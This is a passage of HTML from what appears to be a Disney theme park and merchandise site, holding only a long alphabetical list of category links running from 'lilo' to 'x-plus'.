	<li class="cat-item cat-item-2444"><a href="https://disneythemepark.biz/category/lilo/" >lilo</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://disneythemepark.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://disneythemepark.biz/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://disneythemepark.biz/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://disneythemepark.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://disneythemepark.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://disneythemepark.biz/category/lookbook/" >lookbook</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://disneythemepark.biz/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://disneythemepark.biz/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://disneythemepark.biz/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://disneythemepark.biz/category/lululemon/" >lululemon</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://disneythemepark.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://disneythemepark.biz/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://disneythemepark.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://disneythemepark.biz/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://disneythemepark.biz/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://disneythemepark.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://disneythemepark.biz/category/maleficent/" >maleficent</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://disneythemepark.biz/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://disneythemepark.biz/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://disneythemepark.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://disneythemepark.biz/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://disneythemepark.biz/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://disneythemepark.biz/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://disneythemepark.biz/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://disneythemepark.biz/category/mcmagic/" >mcmagic</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://disneythemepark.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://disneythemepark.biz/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://disneythemepark.biz/category/memo/" >memo</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://disneythemepark.biz/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://disneythemepark.biz/category/merch/" >merch</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://disneythemepark.biz/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://disneythemepark.biz/category/mickeys/" >mickeys</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://disneythemepark.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://disneythemepark.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://disneythemepark.biz/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://disneythemepark.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://disneythemepark.biz/category/miracosta/" >miracosta</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://disneythemepark.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://disneythemepark.biz/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://disneythemepark.biz/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://disneythemepark.biz/category/moonstone/" >moonstone</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://disneythemepark.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://disneythemepark.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://disneythemepark.biz/category/mousegetar/" >mousegetar</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://disneythemepark.biz/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://disneythemepark.biz/category/mulan/" >mulan</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://disneythemepark.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://disneythemepark.biz/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://disneythemepark.biz/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://disneythemepark.biz/category/nala/" >nala</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://disneythemepark.biz/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://disneythemepark.biz/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://disneythemepark.biz/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://disneythemepark.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://disneythemepark.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://disneythemepark.biz/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://disneythemepark.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://disneythemepark.biz/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://disneythemepark.biz/category/nighttime/" >nighttime</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://disneythemepark.biz/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://disneythemepark.biz/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://disneythemepark.biz/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://disneythemepark.biz/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://disneythemepark.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://disneythemepark.biz/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://disneythemepark.biz/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://disneythemepark.biz/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://disneythemepark.biz/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://disneythemepark.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://disneythemepark.biz/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://disneythemepark.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://disneythemepark.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://disneythemepark.biz/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://disneythemepark.biz/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://disneythemepark.biz/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://disneythemepark.biz/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://disneythemepark.biz/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://disneythemepark.biz/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://disneythemepark.biz/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://disneythemepark.biz/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://disneythemepark.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://disneythemepark.biz/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://disneythemepark.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://disneythemepark.biz/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://disneythemepark.biz/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://disneythemepark.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://disneythemepark.biz/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://disneythemepark.biz/category/pinto/" >pinto</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://disneythemepark.biz/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://disneythemepark.biz/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://disneythemepark.biz/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://disneythemepark.biz/category/placing/" >placing</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://disneythemepark.biz/category/planned/" >planned</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://disneythemepark.biz/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://disneythemepark.biz/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://disneythemepark.biz/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://disneythemepark.biz/category/pocahontas/" >pocahontas</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://disneythemepark.biz/category/polynesian/" >polynesian</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://disneythemepark.biz/category/popcorn/" >popcorn</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://disneythemepark.biz/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://disneythemepark.biz/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://disneythemepark.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://disneythemepark.biz/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://disneythemepark.biz/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://disneythemepark.biz/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://disneythemepark.biz/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://disneythemepark.biz/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://disneythemepark.biz/category/prototypedevelopment/" >prototypedevelopment</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://disneythemepark.biz/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://disneythemepark.biz/category/r2d2/" >r2d2</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://disneythemepark.biz/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://disneythemepark.biz/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://disneythemepark.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://disneythemepark.biz/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://disneythemepark.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://disneythemepark.biz/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://disneythemepark.biz/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://disneythemepark.biz/category/reopening/" >reopening</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://disneythemepark.biz/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://disneythemepark.biz/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://disneythemepark.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://disneythemepark.biz/category/riaa/" >riaa</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://disneythemepark.biz/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://disneythemepark.biz/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://disneythemepark.biz/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://disneythemepark.biz/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://disneythemepark.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://disneythemepark.biz/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://disneythemepark.biz/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://disneythemepark.biz/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://disneythemepark.biz/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://disneythemepark.biz/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://disneythemepark.biz/category/rundisney/" >rundisney</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://disneythemepark.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://disneythemepark.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://disneythemepark.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://disneythemepark.biz/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://disneythemepark.biz/category/sci-fi/" >sci-fi</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://disneythemepark.biz/category/scrapped/" >scrapped</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://disneythemepark.biz/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://disneythemepark.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://disneythemepark.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://disneythemepark.biz/category/seasons/" >season&#039;s</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://disneythemepark.biz/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://disneythemepark.biz/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://disneythemepark.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://disneythemepark.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://disneythemepark.biz/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://disneythemepark.biz/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://disneythemepark.biz/category/shdr/" >shdr</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://disneythemepark.biz/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://disneythemepark.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://disneythemepark.biz/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://disneythemepark.biz/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://disneythemepark.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://disneythemepark.biz/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://disneythemepark.biz/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://disneythemepark.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://disneythemepark.biz/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://disneythemepark.biz/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://disneythemepark.biz/category/slinky/" >slinky</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://disneythemepark.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://disneythemepark.biz/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://disneythemepark.biz/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://disneythemepark.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://disneythemepark.biz/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://disneythemepark.biz/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://disneythemepark.biz/category/spaceship/" >spaceship</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://disneythemepark.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://disneythemepark.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://disneythemepark.biz/category/spectromagic/" >spectromagic</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://disneythemepark.biz/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://disneythemepark.biz/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://disneythemepark.biz/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://disneythemepark.biz/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://disneythemepark.biz/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://disneythemepark.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://disneythemepark.biz/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://disneythemepark.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://disneythemepark.biz/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://disneythemepark.biz/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://disneythemepark.biz/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://disneythemepark.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://disneythemepark.biz/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://disneythemepark.biz/category/stieff/" >stieff</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://disneythemepark.biz/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://disneythemepark.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://disneythemepark.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://disneythemepark.biz/category/storytelling/" >storytelling</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://disneythemepark.biz/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://disneythemepark.biz/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://disneythemepark.biz/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://disneythemepark.biz/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://disneythemepark.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://disneythemepark.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://disneythemepark.biz/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://disneythemepark.biz/category/sweat/" >sweat</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://disneythemepark.biz/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://disneythemepark.biz/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://disneythemepark.biz/category/tactics/" >tactics</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://disneythemepark.biz/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://disneythemepark.biz/category/talespin/" >talespin</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://disneythemepark.biz/category/talks/" >talks</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://disneythemepark.biz/category/tangled/" >tangled</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://disneythemepark.biz/category/tarzan/" >tarzan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://disneythemepark.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://disneythemepark.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://disneythemepark.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://disneythemepark.biz/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://disneythemepark.biz/category/themepark/" >themepark</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://disneythemepark.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://disneythemepark.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://disneythemepark.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://disneythemepark.biz/category/tiana/" >tiana</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://disneythemepark.biz/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://disneythemepark.biz/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://disneythemepark.biz/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://disneythemepark.biz/category/timesaver/" >timesaver</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://disneythemepark.biz/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://disneythemepark.biz/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://disneythemepark.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://disneythemepark.biz/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://disneythemepark.biz/category/toads/" >toad&#039;s</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://disneythemepark.biz/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://disneythemepark.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://disneythemepark.biz/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://disneythemepark.biz/category/tomorrowland/" >tomorrowland</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://disneythemepark.biz/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://disneythemepark.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://disneythemepark.biz/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://disneythemepark.biz/category/trader/" >trader</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://disneythemepark.biz/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://disneythemepark.biz/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://disneythemepark.biz/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://disneythemepark.biz/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://disneythemepark.biz/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://disneythemepark.biz/category/trolliest/" >trolliest</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://disneythemepark.biz/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://disneythemepark.biz/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://disneythemepark.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://disneythemepark.biz/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://disneythemepark.biz/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://disneythemepark.biz/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://disneythemepark.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://disneythemepark.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://disneythemepark.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://disneythemepark.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://disneythemepark.biz/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://disneythemepark.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://disneythemepark.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://disneythemepark.biz/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://disneythemepark.biz/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://disneythemepark.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://disneythemepark.biz/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://disneythemepark.biz/category/viajamos/" >viajamos</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://disneythemepark.biz/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://disneythemepark.biz/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://disneythemepark.biz/category/villain/" >villain</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://disneythemepark.biz/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://disneythemepark.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://disneythemepark.biz/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://disneythemepark.biz/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://disneythemepark.biz/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://disneythemepark.biz/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://disneythemepark.biz/category/vividie/" >vividie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://disneythemepark.biz/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://disneythemepark.biz/category/volcano/" >volcano</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://disneythemepark.biz/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://disneythemepark.biz/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://disneythemepark.biz/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://disneythemepark.biz/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://disneythemepark.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://disneythemepark.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://disneythemepark.biz/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://disneythemepark.biz/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://disneythemepark.biz/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://disneythemepark.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://disneythemepark.biz/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://disneythemepark.biz/category/westcot/" >westcot</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://disneythemepark.biz/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://disneythemepark.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://disneythemepark.biz/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://disneythemepark.biz/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://disneythemepark.biz/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://disneythemepark.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://disneythemepark.biz/category/withtag/" >withtag</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://disneythemepark.biz/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://disneythemepark.biz/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://disneythemepark.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://disneythemepark.biz/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://disneythemepark.biz/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://disneythemepark.biz/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://disneythemepark.biz/category/x-plus/" >x-plus</a>
